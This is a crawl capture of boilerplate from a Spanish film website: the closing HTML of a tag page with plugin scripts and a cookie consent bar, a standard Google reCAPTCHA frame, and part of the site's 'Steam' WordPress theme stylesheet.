<div class="a2a_kit a2a_kit_size_34 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Feddie-romero%2F&amp;linkname=eddie%20romero%20%20CINECUTRE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Feddie-romero%2F&amp;linkname=eddie%20romero%20%20CINECUTRE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Feddie-romero%2F&amp;linkname=eddie%20romero%20%20CINECUTRE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Feddie-romero%2F&amp;linkname=eddie%20romero%20%20CINECUTRE" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.cinecutre.com%2Ftag%2Feddie-romero%2F&amp;linkname=eddie%20romero%20%20CINECUTRE" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>        <div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=399539814516967&autoLogAppEvents=1"></script>	
    <!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cinecutre.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.cinecutre.com/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.css?ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-1.4.1.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var cdlopd_vars = {"version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/js/click-datos-lopd-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.2' id='patreon-wordpress-js-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.48.0' id='sow-carousel-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.48.0' id='sow-post-carousel-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"22971a2cd6","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.10.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-admin/js/iris.min.js?ver=6.2' id='iris-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/www.cinecutre.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.cinecutre.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.3' id='sbi_scripts-js'></script>

                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny") /*|| catapultReadCookie("catAccCookiesUnan")*/) {

                        } else {
                            $("body").addClass("has-cookie-bar");
                            $("body").addClass("cookie-bar-bar");
                        }

//                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny")) {
//
//                        } else {
//                            setTimeout("cookiesinaceptarnirechazar()", 30000);
//                        }
//
//                        if (catapultReadCookie("catAccCookiesUnan")) {
//                            setTimeout(function () {
//                                $("body").addClass("has-cookie-bar");
//                                $("body").addClass("cookie-bar-");
//                                setTimeout("cookiesinaceptarnirechazar()", 30000);
//                            }, 300000);
//                        }
                    });
                </script>


                <div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar tu experiencia en nuestro sitio:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.cinecutre.com/2021/12/noticias/mystery-science-theatre-3000-13-temporada/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies(1);">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies(1);">Rechazar</button> </span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9cjoqHF7i3XvWPO2-jYxfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769139869702');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cinecutre.com/wp-content/themes/steam/style.css
body_size: 27067
content:
@charset "UTF-8";
/*   
Theme Name: Steam
Theme URI: http://www.industrialthemes.com/steam
Description: Steam is a theme that lets you create an unlimited amount of custom minisites, and it has a very robust review and rating system built in.
Author: Industrial Themes
Author URI: http://www.industrialthemes.com
Version: 1.14
Tags: white, black, blue, dark, light, left-sidebar, custom-header, custom-background, theme-options, threaded-comments, fixed-width, two-columns, translation-ready, custom-menu

License: 
License URI:
*/

/*************************************************
general fonts
*************************************************/
.source_light {font-family: 'Source Sans Pro', sans-serif;font-weight:300;}
.source_normal {font-family: 'Source Sans Pro', sans-serif;font-weight:400;}
.source_bold {font-family: 'Source Sans Pro', sans-serif;font-weight:700;}
.dosis_normal {font-family: 'Dosis', sans-serif;font-weight:400;}
.dosis_bold {font-family: 'Dosis', sans-serif;font-weight:600;}
.oswald_normal {font-family: 'Oswald', sans-serif;font-weight:300;}
.oswald_bold {font-family: 'Oswald', sans-serif;font-weight:400;}
.roboto_light {font-family: 'Roboto Slab', sans-serif;font-weight:100;}
.roboto_book {font-family: 'Roboto Slab', sans-serif;font-weight:300;}
.roboto_normal {font-family: 'Roboto Slab', sans-serif;font-weight:400;}
.roboto_bold {font-family: 'Roboto Slab', sans-serif;font-weight:700;}

@media screen {
/*************************************************
general utilities
*************************************************/
.clearer { clear: both; line-height:0px !important; font-size:0px !important; height:0px !important; }
.clearfix:after {content: "";display: table;clear: both;}
.floatleft {float:left;}
.floatright {float:right;}
iframe {border:0px;}
a, a:link, a:hover, a:visited {text-decoration:none;color:#333;}	
a:hover {color:#BD2A33;}
.slider_error {text-align:center;}
.loading {display:none;position:absolute;top:0px;left:0px;width:100%;height:auto;z-index:100;}
.loading div {background:url(images/loading.gif) no-repeat 0px 0px;width:32px;height:32px;margin:0px auto;}
.loading.white div {background:url(images/loading-white.gif) no-repeat 0px 0px;width:32px;height:32px;margin:0px auto;}
.filter-error {font-size:12px;font-style:italic;}
#ajax-error {display:none;position:fixed;z-index:1000;bottom:0px;;left:0px;padding:5px 10px;background:#000;color:#FF776E;font-size:12px;}
.post-list a.thumbnail {border:none;padding:0px;}
.post-list a.thumbnail,
.post-list a.thumbnail:hover,
.post-list a.thumbnail:focus {
  -webkit-box-shadow:none;
     -moz-box-shadow:none;
          box-shadow:none;
}
.post-list a.thumbnail img {}
.responsive-disable .hidden-desktop {display:none;}
#background-ad {display:block;position:absolute;width:100%;height:100%;pointer:cursor;z-index:0;}
.placeholder { color: #aaa; }
.container-fluid.no-padding {padding-left:0px;padding-right:0px;}	
	
/*************************************************
sticky bar
*************************************************/
#sticky-bar {width:100%;border-bottom:1px solid #DFDFDF;position:fixed;z-index:200;background:rgba(247,247,247,0.94);height:60px;}
#sticky-bar .container {position:relative;}
/*logo*/
#sticky-logo-mobile {display:none;position:relative;top:60px;}
#sticky-bar .logo {float:left;margin-right:10px;height:60px;overflow:hidden;}
/*top menu*/
#top-menu {float:left;border-left:1px solid #DFDFDF;border-right:1px solid #DFDFDF;height:60px;text-transform:uppercase;font-family: 'Oswald', sans-serif;font-weight:400;font-size:13px;background:#F7F7F7;line-height:14px;}
#top-menu-selector {padding:20px 15px 18px 15px;text-align:center;height:22px;width:30px;cursor:pointer;display:block;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 20px 0 rgba(0,0,0,0.1);-webkit-box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 10);box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 0.1);}
#top-menu-selector span {font-size:20px;}
#top-menu-selector:hover {color:#BD2A33;-moz-box-shadow: inset 0 0 20px 0 rgba(0,0,0,0.12);-webkit-box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 12);box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 0.12);}
#top-menu ul {list-style-type:none;margin:0px;padding:0px;position:relative;z-index:200;background:#FAFAFA;}
#top-menu ul li {padding:0px;margin:0px;position:relative;}
#top-menu ul li:hover ul, 
#top-menu ul li.over ul {display:block;}
/*drop downs*/
#top-menu ul li ul {display:none;position:absolute;left:-1px;border:1px solid #D9D9D9;border-top:1px solid #EEE;-webkit-box-shadow: 1px 2px 6px -1px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px -1px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px -1px rgba(0,0,0,0.2);padding:8px 0px;}
#top-menu ul li ul li a {display:block;text-align:left;font-size:12px;padding:5px 20px;}
#top-menu ul li ul li a, 
#top-menu ul li:hover ul li a, 
#top-menu ul li.over ul li a {display:block;width:140px;text-align:left;height:auto;}
/*second-level dropdowns */
#top-menu ul li ul li:hover a, 
#top-menu ul li ul li.over a {cursor:pointer;}
#top-menu ul li ul li ul {display:none;position:absolute;left:180px;top:0;border-top:1px solid #D9D9D9;}
#top-menu ul li ul li:hover ul, 
#top-menu ul li ul li.sfHover ul {display:block;}
#top-menu ul li ul li.over ul li a {background:none;}

/*new articles*/
#new-articles {opacity: 1;float:left;border-right:1px solid #DFDFDF;}
#new-articles .selector {background:#F7F7F7;width:60px;height:60px;color:#333;font-family:'Oswald', sans-serif;font-weight:400;text-align:center;position:relative;cursor:pointer;}
#new-articles .selector.active a {color:#FFF;}
#new-articles .selector.active a:hover, #new-articles .selector.active .icon-down-bold {color:#FFF;}
#new-articles .selector a {display:block;width:60px;height:60px;}
#new-articles .selector .number {position:relative;z-index:199;top:21px;font-size:20px;}
#new-articles .selector .icon-down-bold {position:absolute;z-index:199;bottom:3px;right:3px;font-size:10px;}
#new-articles .post-container {display:none;width:100%;top:60px;left:0px;position:absolute;z-index:211;background:#000;color:#CCC;-webkit-box-shadow: 0px 18px 20px -3px rgba(0,0,0,0.4);-moz-box-shadow: 0px 18px 20px -3px rgba(0,0,0,0.4);box-shadow: 0px 18px 20px -3px rgba(0,0,0,0.4);max-height:600px;overflow:auto;}
#new-articles .post-container .column {width:25%;float:left;}
#new-articles .post-container .list-item {position:relative;}
#new-articles .post-container a {color:#CCC;font-family: 'Roboto Slab', sans-serif;font-weight:300;display:block;border-right:1px solid #252525;border-left:1px solid #252525;margin-left:-1px;border-bottom:1px solid #252525;padding:22px 20px 22px 55px;}
#new-articles .post-container .no-icon a {padding-left:20px;}
#new-articles .post-container a.first {margin-left:0px;border-left:0px;}
#new-articles .post-container a:hover {background:#BD2A33;color:#FFF;}
#new-articles .post-container .minisite-icon {position:absolute;top:23px;left:20px;}

/*section menu*/
#section-menu-full {display:block;}
#section-menu-compact {display:none;}
#section-menu {float:left;position:relative;z-index:213;}
.menu-container ul {list-style-type:none;margin:0px;padding:0px;position:relative;z-index:212;}
.menu-container ul li {float:left;padding:0px;margin:0px;position:relative;}
.menu-container ul li a {display:block;text-transform:uppercase;}
.menu-container ul li ul {display:none;position:absolute;left:0px;}
.menu-container ul li:hover ul, 
.menu-container ul li.over ul {display:block;}
#section-menu {}
#section-menu ul {background:#F7F7F7;}
#section-menu a {height:22px;padding:20px 18px 18px 18px;font-family:'Oswald', sans-serif;font-weight:400;font-size:18px;border-left:1px solid rgba(247,247,247,0.94);border-right:1px solid rgba(247,247,247,0.94);position:relative;}
#section-menu a.arrow-right {padding-right:23px;}
#section-menu a:hover,
#section-menu ul li:hover a,
#section-menu ul li.over a {border-left-color:#D9D9D9;border-right-color:#D9D9D9}
#section-menu .minisite-icon {margin-top:2px;}
#section-menu .icon-down-bold {position:absolute;right:7px;bottom:15px;font-size:10px;}
#section-menu .icon-right {display:none;}
/*drop downs*/
#section-menu ul li.loaded ul.loading-placeholder {display:none !important;}
#section-menu ul li ul.loading-placeholder {display:none;height:200px;width:300px;}
#section-menu ul li ul.loading-placeholder .loading {display:block;}
#section-menu ul li ul {width:130px;top:60px;border:1px solid #D9D9D9;-webkit-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);padding:8px 0px;}
#section-menu ul li ul li {float:none;}
#section-menu ul li ul li a {display:block;text-align:left;font-size:12px;padding:6px 20px;text-transform:none;border:none;height:auto;line-height:1.3em;background:#F7F7F7;}
#section-menu ul li ul li a:hover, 
#section-menu ul li ul li.current_page_item a, 
#section-menu ul li ul li.current_page_ancestor a, 
#section-menu ul li ul li.current_page_parent a,
#section-menu ul li ul li.current-menu-item a,
#section-menu ul li ul li.current-cat a,
#section-menu ul li ul li.active a {border:none;}
/*styles for non-mega standard menu*/
#section-menu .standard-menu ul li ul {width:190px;}
#section-menu .standard-menu ul li ul a {font-family: 'Andada', sans-serif;font-size:14px;}
#section-menu .standard-menu ul li ul li ul {left:190px;top:0px;}
/*post list*/
#section-menu .loading {top:70px;}
#section-menu ul li ul li.post-list {position:absolute;z-index:203;left:130px;top:0px;border-right:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;-webkit-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);background:#F7F7F7;padding-bottom:16px;}
#section-menu ul li ul.solo {top:60px;}
#section-menu ul li ul.solo li.post-list {left:0px;top:-1px;}
#section-menu li.post-list a {width:250px;padding:15px 10px 8px 65px;font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:13px;position:relative;min-height:35px;}
#section-menu li.post-list a.no-thumbnail {padding:15px 10px 2px 15px;width:300px;min-height:10px;}
#section-menu li.post-list img {position:absolute;top:17px;left:15px;}
#section-menu li.post-list a.view-all {padding:14px 10px 0px 17px;width:298px;font-size:14px;font-style:italic;font-family:'Oswald', sans-serif;font-weight:400;min-height:16px;}

/*sticky controls*/
#menu-search-button {float:left;height:60px;z-index:215;position:relative;margin-right:6px;}
#menu-search-button span {display:block;height:20px;width:16px;padding:20px 16px 20px 16px;color:#000;font-size:16px;cursor:pointer;}
#menu-search {display:none;width:180px;background:#FFF;height:60px;position:absolute;z-index:214;left:-130px;border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;}
#menu-search input#s {border:none;background:none;width:124px;font-size:13px;padding:20px 40px 20px 16px;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}

#sticky-controls {height:60px;border-right:1px solid #E3E3E3;padding-right:8px;position:absolute;right:0px;}
#sticky-controls .login-wrapper, #sticky-controls .register-wrapper {position:relative;float:left;}
#sticky-controls a, #random-article {display:block;float:left;padding:20px 10px 18px 10px;width:24px;height:22px;cursor:pointer;font-size:16px;color:#000;}
#sticky-controls a:hover, #sticky-controls a.active, #random-article:hover {color:#BD2A33;}
a#back-to-top {font-size:18px;display:none;width:23px !important;position:absolute;right:-45px;top:0px;}
.sticky-button {position:relative;z-index:212;}
.sticky-form {display:none;width:325px;position:absolute;z-index:212;right:-10px;top:60px;padding:0px;background:#FCFCFC;border:1px solid #D9D9D9;-webkit-box-shadow: -1px 2px 6px -1px rgba(0,0,0,0.2);-moz-box-shadow: -1px 2px 6px -1px rgba(0,0,0,0.2);box-shadow: -1px 2px 6px -1px rgba(0,0,0,0.2);}
.sticky-form form {padding:17px 0px 0px 15px;margin-bottom:6px;}
.sticky-form input {color:#666;font-size:12px !important;width:180px !important;}
.sticky-form .sticky-submit {position:absolute;right:-1px;float:right;background:#BD2A33;padding:8px 10px 10px 10px;text-align:center;width:55px;height:52px;-moz-border-radius-topleft: 8px;border-top-left-radius: 8px;-moz-border-radius-bottomleft: 8px;border-bottom-left-radius: 8px;color:#FFF;cursor:pointer;font-size:16px;font-family: 'Oswald', sans-serif;font-weight:300;}
.sticky-form .sticky-submit.active {background:#000;}
.sticky-form .sticky-submit span {font-size:35px;}
.sticky-form .input-prepend .add-on {background:#FCFCFC;color:#666;font-size:16px;}
.sticky-form .input-prepend .add-on.at-symbol {font-size:18px;width:22px;}
.sticky-form .loading div {margin-top:30px;}
.sticky-form.check-password {display:block;padding:10px 20px;width:280px;cursor:pointer;}
.sticky-form.check-password span {font-size:16px;}

/*everything after the sticky bar needs to be shifted down the same height as the sticky bar*/
.after-top-menu {margin-top:60px;}

/*************************************************
logo bar
*************************************************/	
#logo-bar {}
#logo-inner {padding:0px;}
#logo-bar .subtitle {font-family: 'Roboto Slab', sans-serif;font-weight:300;font-size:14px;color:#333;}
#logo-bar .logo {float:left;position:relative;z-index:1;}
#ad-header {float:right;padding:15px 15px 15px 0px;}
#site-logo-hd {display:none;}


/*************************************************
menu bar
*************************************************/	

/*sub menu*/
#sub-menu {position:relative;margin:0px 6px 0px 6px;border:1px solid #DFDFDF;height:41px;background:#FFF;}
#sub-menu-full {display:block;}
#sub-menu-compact {display:none;}
#sub-menu-full > ul {margin-left:100px;z-index:199}
#sub-menu .bar-label {height:27px;padding:12px 9px 2px 9px;}
#sub-menu .bar-label {background:#FFF;}
#sub-menu .bar-label .label-text {position:relative;font-size:13px;padding:4px 14px 2px 3px;line-height:13px;}
#sub-menu .bar-label .icon-right {position:absolute;top:2px;right:0px;font-size:10px;}
#sub-menu .home-button {border-right:1px solid #DFDFDF;float:left;}
#sub-menu .home-button a {background:#F8F8F8;display:block;height:20px;width:20px;text-align:center;font-size:15px;padding:11px 10px 9px 10px;}
#sub-menu .home-button a:hover {background:#FBFBFB;}
#sub-menu a {height:17px;padding:12px 15px;font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:12px;color:#444;line-height:16px;}
/*drop downs*/
#sub-menu ul li ul {width:150px;top:40px;background:#FFF;border:1px solid #D9D9D9;border-top:0px;-webkit-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);padding:8px 0px;}
#sub-menu ul li ul li {float:none;}
#sub-menu ul li ul li a,
#sub-menu ul li:hover ul li a,
#sub-menu ul li.over ul li a {border-left:0px;}
#sub-menu ul li ul li a {display:block;text-align:left;padding:7px 15px;height:auto;}
#sub-menu ul li ul li ul {left:150px;top:-8px;border-top:1px solid #D9D9D9;}


/*************************************************
boxes
*************************************************/
#boxes {margin:45px 0px 45px 0px;}
#boxes .no-articles {background:#FFF;padding:20px;font-family: 'Roboto Slab', sans-serif;font-size:20px;font-weight:400;}
#boxes .box-info .article-info {left:25px;right:20px;bottom:20px;}
#boxes .box-info .award-wrapper {top:25px;left:25px;}
#boxes .box-info .rating {top:20px;right:20px;}
#boxes .box-layer {opacity: .65;}
.box-column {width:33.3333333333%;float:left;background:#FFF;}
.box-panel {overflow:hidden;position:relative;text-shadow: 1px 3px 2px rgba(0, 0, 0, 0.4);}
.box-panel.short {height:270px;}
.box-panel.tall {height:540px;}
.box-image {position:absolute;z-index:9;width: 100%;height: 100%;top: 0%;left: 0%;background-size: cover;background-position: center 20%;}

.box-layer {width:101%;height:100%;position:absolute;z-index:10;opacity: 0.4;}

.box-info {width:100%;height:100%;position:absolute;z-index:11;color:#FFF;font-family: 'Source Sans Pro', sans-serif;font-size:13px;font-weight:700;}
.box-info .box-inner {padding:25px;}
.box-info .article-meta {padding-top:25px;}
.box-info .minisite-icon {display:block;padding-bottom:10px;float:none !important;width:100% !important;}
.box-info .excerpt {padding-top:20px;font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-size:14px;text-shadow: 1px 2px 1px rgba(0, 0, 0, 0.3);}
.box-info .award-wrapper {position:absolute;top:20px;left:20px;line-height:20px;}
.box-info .rating {position:absolute;top:15px;right:15px;}
.box-info .editor_rating, .box-info .user_rating {float:none;}
.box-info .stars_wrapper .editor_rating {padding-bottom:0px;}
.box-info .letter_wrapper .editor_rating {text-align:center;}
.box-info .rating .number, .box-info .rating .letter {padding:0px 0px;color:#FFF;font-size:42px;background:none !important;}
.box-info .rating .percentage {font-weight:400;font-size:42px;letter-spacing:-2px;vertical-align:top;}
.box-info .rating .letter {padding:0px;}
.box-info .rating .user_rating .number, .box-info .rating .user_rating .letter, .box-info .rating .user_rating .stars {color:#FFF;}
.box-info .rating .user_rating .number, .box-info .rating .user_rating .letter {font-size:22px;background:none !important;}
.box-info .rating .user_rating .percentage {font-size:22px;}
.box-info .rating .user_rating {position:relative;padding-left:21px;}
.box-info .rating .user_rating .icon-users {position:absolute;left:3px;top:6px;font-size:14px;}
.box-info .rating.stars_wrapper .icon-users {display:none;}
.box-info .rating.stars_wrapper .user_rating {padding-left:0px;}
.box-info .rating.letter_wrapper .user_rating .icon-users {left:0px;}

.box-info .article-info {position:absolute;bottom:15px;left:20px;right:15px;}
.box-info h2 {padding:0px;margin:0px;line-height:1.1em;}
.box-panel.tall h2 {font-size:34px;}
.box-panel.short h2 {font-size:22px;}

.box-link {width:100%;height:100%;display:block;position:absolute;top:0px;left:0px;z-index:12;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 30px 0 rgba(0,0,0,0.30);-webkit-box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 30);box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 0.30);}
.box-link.black {-moz-box-shadow: inset 0 0 30px 0 rgba(0,0,0,0.65);-webkit-box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 65);box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 0.65);}
.box-layer.black {background-image: -webkit-gradient(linear,left top,right bottom,from(#222),to(#000)) !important;
background-image: -webkit-linear-gradient(left top,#222,#000) !important;
background-image: -moz-linear-gradient(left top,#222,#000) !important;
background-image: -ms-linear-gradient(left top,#222,#000) !important;
background-image: -o-linear-gradient(left top,#222,#000) !important;
background-image: linear-gradient(to bottom right,#222,#000) !important;
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#ff222222, endColorstr=#ff000000)";}


/*************************************************
featured
*************************************************/	
.featured-wrapper {border:6px solid #000;background:#000;position:relative;}
.revolution-wrapper {position:relative;overflow:hidden;color:#FFF;text-shadow: 1px 3px 2px rgba(0, 0, 0, 0.4);float:left;}
.sidecar-wrapper {position:relative;overflow:hidden;color:#FFF;float:left;margin-left:6px;}
.revolution-slider.small {width:672px;height:348px;}
.sidecar-wrapper.small {width:480px;}
.revolution-slider.medium {width:840px;height:435px;}
.sidecar-wrapper.medium {width:312px;}
.sidecar-vertical, .sidecar-vertical .simply-scroll-clip {height:435px;}
.small .sidecar-vertical, .small .sidecar-vertical .simply-scroll-clip {height:348px;}
/*featured slider*/
.revolution-slider.large {width:1158px;height:600px;}
.revolution-slider ul {display:none;} /*hidden until ready to display*/
.revolution-slider .caption-bar {background-color:#000;background-color: rgba(0, 0, 0, 0.7);height:40px;width:100%;line-height:20px !important;font-size:14px !important;}
.revolution-slider .caption-bar .stars span {font-size:13px !important;line-height:14px !important;}
.revolution-slider .stars_wrapper .editor_rating {padding-bottom:0px;padding-top:1px;}
.revolution-slider .rating {float:left;padding:0px 10px 0px 0px;text-shadow:none;}
.revolution-slider .article-meta {float:left;padding:8px 13px;}
.revolution-slider .metric {padding-right:8px;}
.revolution-slider .award-wrapper {float:left;padding:10px 10px;}
.revolution-slider .slider-label {float:right;height:22px;padding:9px 16px;font-size:17px;font-family:'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-style:italic;background:#BD2A33;text-shadow:none;}
.revolution-slider .title-bar {background-color:#000;background-color: rgba(0, 0, 0, 0.7);width:100%;}
.revolution-slider .title {padding:20px;font-family: 'Source Sans Pro', sans-serif;font-size:30px;font-weight:700;white-space:normal !important;line-height:1.0em;}
.revolution-slider .category {float:left;padding:8px 13px;font-family:'Oswald', sans-serif;font-weight:300;text-transform:uppercase;font-size:13px;}
.revolution-slider.small .title {padding:17px;font-size:24px;}
.revolution-slider .no-articles {padding:20px 20px;font-family: 'Roboto Slab', sans-serif;font-size:30px;font-weight:400;line-height:35px;}

/*sidecar*/
/*.sidecar {position:relative;top:25px;} /*first panel shouldn't be covered by top arrow*/
.sidecar-panel {height:111px;overflow:hidden;position:relative;text-shadow: 1px 3px 2px rgba(0, 0, 0, 0.5);}
.sidecar-link {width:100%;height:100%;display:block;position:absolute;top:0px;left:0px;z-index:4;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 30px 0 rgba(0,0,0,0.4);-webkit-box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 40);box-shadow: inset 0 0 30px 0 rgba(0, 0, 0, 0.4);}
.sidecar-image {position:absolute;z-index:1;}
.sidecar-layer {width:101%;height:100%;position:absolute;z-index:2;opacity: 0.7;
background-image: -webkit-gradient(linear,left top,right bottom,from(#444),to(#000));
background-image: -webkit-linear-gradient(left top,#444,#000);
background-image: -moz-linear-gradient(left top,#444,#000);
background-image: -ms-linear-gradient(left top,#444,#000);
background-image: -o-linear-gradient(left top,#444,#000);
background-image: linear-gradient(to bottom right,#444,#000);
-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#ff444444, endColorstr=#ff000000)";}
.sidecar-info .minisite-icon {display:block;padding-bottom:10px;float:none !important;width:100% !important;}
.sidecar-info {width:100%;position:absolute;z-index:3;color:#FFF;font-family: 'Source Sans Pro', sans-serif;font-size:16px;font-weight:700;font-weight:400;}
.sidecar-info .sidecar-inner {padding:15px;}
.small .sidecar-panel {height:150px;}
.small .sidecar-info {font-size:20px;line-height:1.1em;}
.small .sidecar-info .sidecar-inner {padding:20px;}

/*************************************************
bar sliders
*************************************************/	
.bar-slider {display:none;position:relative;}
.bar-slider .loading div {position:relative;left:5%;margin-top:15px;}
